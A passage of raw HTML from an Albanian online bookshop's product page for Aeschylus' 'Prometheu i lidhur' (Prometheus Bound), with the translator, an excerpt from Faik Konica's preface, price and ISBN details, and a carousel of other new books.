href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> Prometeu i lidhur</div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/oferta-15/12461-prometeu-i-lidhur.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/22832-large_default/prometeu-i-lidhur.jpg" title="Prometeu i lidhur" alt="Prometeu i lidhur" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_22832"> <a href="https://CloudFront.bukinist.al/22832-thickbox_default/prometeu-i-lidhur.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Prometeu i lidhur"> <img class="img-responsive" id="thumb_22832" src="https://CloudFront.bukinist.al/22832-cart_default/prometeu-i-lidhur.jpg" alt="Prometeu i lidhur" title="Prometeu i lidhur" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_22833" class="last"> <a href="https://CloudFront.bukinist.al/22833-thickbox_default/prometeu-i-lidhur.jpg" data-fancybox-group="other-views" class="fancybox" title="Prometeu i lidhur"> <img class="img-responsive" id="thumb_22833" src="https://CloudFront.bukinist.al/22833-cart_default/prometeu-i-lidhur.jpg" alt="Prometeu i lidhur" title="Prometeu i lidhur" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://bukinist.al/sq/oferta-15/12461-prometeu-i-lidhur.html" data-id="resetImages"> <i class="icon-repeat"></i> Shfaq t&euml; gjitha fotot </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Prometeu i lidhur</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/367_eskili">Eskili</a></span> <span class="editable reference-ar" itemprop="sku" content="A-007961">A-007961</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p><span>Kjo veper vjen me nje tjeter perkthim ne gjuhen shqipe, nga Romeo Collaku, i cili e ka perkthyer nga gjuha greke, duke i dhene mundesi lexuesit te sotem te receptoje me mire kete kryeveper te letersise antike greke. </span></p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">407</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="12461" data-product-models="" data-name="Prometeu i lidhur" data-url="https://bukinist.al/sq/oferta-15/12461-prometeu-i-lidhur.html" data-image-url="http://bukinist.al/img/p/2/2/8/3/2/22832.jpg" data-description="Botimi eshte pergatitur me nje parathenie te Faik Konices. Mes te tjerash, ai shprehet: &ldquo;Esqyli &euml;sht&euml; poeti m&euml; i lart&euml; e m&euml; i thell&euml; i vjet&euml;rsis&euml; klasike. S&rsquo;ka mjesht&euml;rin&euml; elegante dhe t&euml; mbaruar t&rsquo;Euripidit, as lirismin e lul&euml;zuar t&euml; Sofokliut. Po ka nj&euml; madh&euml;si fisnike si t&rsquo;artist&euml;ve q&euml; punuan mermeret e Pantheonit. Shum&euml; her&euml; kujton Shakespeare-in, jo Shakespearein e Hamlet-it dhe t&euml; Leare-it. N&euml;r gjith&euml; veprat e tij q&euml; kan&euml; shp&euml;tuar nga prishja dhe kan&rsquo; arrir&euml; gjer te ne, m&euml; e thella &euml;sht&euml; &ldquo;Prometheu i lidhur&rdquo;. Faik Konica" data-bread-crumbs="Home;Libra Shqip;Home;Roman;Libra Shqip;Home;Tekste jasht&euml; klase;Tekst shkollor;Tekste;Home;Klasik&euml;t;Rekomandimet tona;Libra Shqip;Home;Dram&euml; &amp; Tragjedi;Roman;Libra Shqip;Home;Argeta;Libra t&euml; rinj;Libra Shqip;Home;Black Friday;Home;Oferta -15%;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/64__argeta-lmg">Argeta LMG</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789928303820</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="12461" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="500">500 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '12461', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div><div class="yotpo yotpo-main-widget" data-product-id="12461" data-name="Prometeu i lidhur" data-url="https://bukinist.al/sq/oferta-15/12461-prometeu-i-lidhur.html" data-image-url="http://bukinist.al/img/p/2/2/8/3/2/22832.jpg" data-description="Botimi eshte pergatitur me nje parathenie te Faik Konices. Mes te tjerash, ai shprehet: &ldquo;Esqyli &euml;sht&euml; poeti m&euml; i lart&euml; e m&euml; i thell&euml; i vjet&euml;rsis&euml; klasike. S&rsquo;ka mjesht&euml;rin&euml; elegante dhe t&euml; mbaruar t&rsquo;Euripidit, as lirismin e lul&euml;zuar t&euml; Sofokliut. Po ka nj&euml; madh&euml;si fisnike si t&rsquo;artist&euml;ve q&euml; punuan mermeret e Pantheonit. Shum&euml; her&euml; kujton Shakespeare-in, jo Shakespearein e Hamlet-it dhe t&euml; Leare-it. N&euml;r gjith&euml; veprat e tij q&euml; kan&euml; shp&euml;tuar nga prishja dhe kan&rsquo; arrir&euml; gjer te ne, m&euml; e thella &euml;sht&euml; &ldquo;Prometheu i lidhur&rdquo;. Faik Konica" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p><span>Botimi eshte pergatitur me nje parathenie te Faik Konices. Mes te tjerash, ai shprehet:</span></p><p><span>“Esqyli është poeti më i lartë e më i thellë i vjetërsisë klasike. S’ka mjeshtërinë elegante dhe të mbaruar t’Euripidit, as lirismin e lulëzuar të Sofokliut. Po ka një madhësi fisnike si t’artistëve që punuan mermeret e Pantheonit. Shumë herë kujton Shakespeare-in, jo Shakespearein e Hamlet-it dhe të Leare-it. Nër gjithë veprat e tij që kanë shpëtuar nga prishja dhe kan’ arrirë gjer te ne, më e thella është “Prometheu i lidhur”. </span></p><p><strong><em><span>Faik Konica</span></em></strong></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="odd"><td>ISBN</td><td>9789928303820</td></tr><tr class="even"><td>Viti i Botimit</td><td>2022</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Statusi</td><td>I ri</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Romeo Çollaku</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" 